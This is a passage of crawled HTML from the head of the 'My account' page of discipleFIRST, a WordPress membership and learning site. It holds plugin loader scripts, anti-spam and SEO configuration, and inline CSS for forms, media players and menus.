

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://disciplefirst.com/my-account/?r=2723&wcm_redirect_to=page&wcm_redirect_id=2723
body_size: 42146
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


        <script>
            var wpdm_site_url = 'https://disciplefirst.com/';
            var wpdm_home_url = 'https://disciplefirst.com/';
            var ajax_url = 'https://disciplefirst.com/wp-admin/admin-ajax.php';
            var ajaxurl = 'https://disciplefirst.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://disciplefirst.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>


        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8d43a07032","_rest_nonce":"cfe35bec9e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/disciplefirst.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"disciplefirst.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8d43a07032","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/disciplefirst.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"c54c96ae846e3cb81f39fa3c1ae4727f9363e79dcadfa0597e3f314c98daec4c","emailEncoderPassKey":"2a3e500bfee3842c78e3996f9621206f","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>My account - discipleFIRST</title>
<meta name="robots" content="noindex, follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="My account - discipleFIRST" />
<meta property="og:url" content="https://disciplefirst.com/my-account/" />
<meta property="og:site_name" content="discipleFIRST" />
<meta property="og:updated_time" content="2025-03-27T01:31:58-05:00" />
<meta property="article:published_time" content="2017-09-07T00:34:38-05:00" />
<meta property="article:modified_time" content="2025-03-27T01:31:58-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="My account - discipleFIRST" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://disciplefirst.com/#organization","name":"discipleFIRST","url":"https://disciplefirst.com","logo":{"@type":"ImageObject","@id":"https://disciplefirst.com/#logo","url":"https://disciplefirst.com/wp-content/uploads/2020/05/cropped-D1_Logo-Horizontal-BLUE.png","contentUrl":"https://disciplefirst.com/wp-content/uploads/2020/05/cropped-D1_Logo-Horizontal-BLUE.png","caption":"discipleFIRST","inLanguage":"en-US","width":"1823","height":"393"}},{"@type":"WebSite","@id":"https://disciplefirst.com/#website","url":"https://disciplefirst.com","name":"discipleFIRST","publisher":{"@id":"https://disciplefirst.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://disciplefirst.com/my-account/#webpage","url":"https://disciplefirst.com/my-account/","name":"My account - discipleFIRST","datePublished":"2017-09-07T00:34:38-05:00","dateModified":"2025-03-27T01:31:58-05:00","isPartOf":{"@id":"https://disciplefirst.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://disciplefirst.com/author/shanefreedomsdesign-com/","name":"Shane Johnson","url":"https://disciplefirst.com/author/shanefreedomsdesign-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/84e62453245956d0345cd643c53e841b6cdc0bcbfe0207b89a168ac3e4ecfeaf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/84e62453245956d0345cd643c53e841b6cdc0bcbfe0207b89a168ac3e4ecfeaf?s=96&amp;d=mm&amp;r=g","caption":"Shane Johnson","inLanguage":"en-US"},"worksFor":{"@id":"https://disciplefirst.com/#organization"}},{"@type":"Article","headline":"My account - discipleFIRST","datePublished":"2017-09-07T00:34:38-05:00","dateModified":"2025-03-27T01:31:58-05:00","author":{"@id":"https://disciplefirst.com/author/shanefreedomsdesign-com/","name":"Shane Johnson"},"publisher":{"@id":"https://disciplefirst.com/#organization"},"name":"My account - discipleFIRST","@id":"https://disciplefirst.com/my-account/#richSnippet","isPartOf":{"@id":"https://disciplefirst.com/my-account/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://disciplefirst.com/my-account/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="discipleFIRST &raquo; Feed" href="https://disciplefirst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="discipleFIRST &raquo; Comments Feed" href="https://disciplefirst.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="discipleFIRST &raquo; iCal Feed" href="https://disciplefirst.com/events/?ical=1" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ssp-castos-player-css' href='https://disciplefirst.com/wp-content/plugins/seriously-simple-podcasting/assets/css/castos-player.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-subscribe-buttons-css' href='https://disciplefirst.com/wp-content/plugins/seriously-simple-podcasting/assets/css/subscribe-buttons.css?ver=3.14.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
/*# sourceURL=https://disciplefirst.com/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/style.css */
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
/*# sourceURL=https://disciplefirst.com/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-media/style.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://disciplefirst.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/edit-profile/style-index.css */
</style>
<style id='wppb-login-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/login/style-index.css */
</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/recover-password/style-index.css */
</style>
<style id='wppb-register-style-inline-css' type='text/css'>


/*# sourceURL=https://disciplefirst.com/wp-content/plugins/profile-builder/assets/misc/gutenberg/blocks/build/register/style-index.css */
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://disciplefirst.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://disciplefirst.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://disciplefirst.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://disciplefirst.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767011069' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://disciplefirst.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767011069' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//disciplefirst.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css' href='https://disciplefirst.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://disciplefirst.com/wp-content/plugins/download-manager/assets/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://disciplefirst.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://disciplefirst.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-view-subscription-css' href='//disciplefirst.com/wp-content/plugins/woocommerce-subscriptions/assets/css/view-subscription.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hamburger.css-css' href='https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgba(0,0,0,0.83) }#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #ffffff;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #ffffff;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #000000 !important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #000000;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #000000;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #ffffff;color: #000000 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #000000 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #000000;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #000000;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {padding-top: 19px;padding-bottom: 19px;}.wprmenu_bar div.wpr_search form {top: 49px;}html body div#wprmenu_bar {height : 65px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 65px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://disciplefirst.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdmpp-front-css' href='https://disciplefirst.com/wp-content/plugins/wpdm-premium-packages/assets/css/wpdmpp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://disciplefirst.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
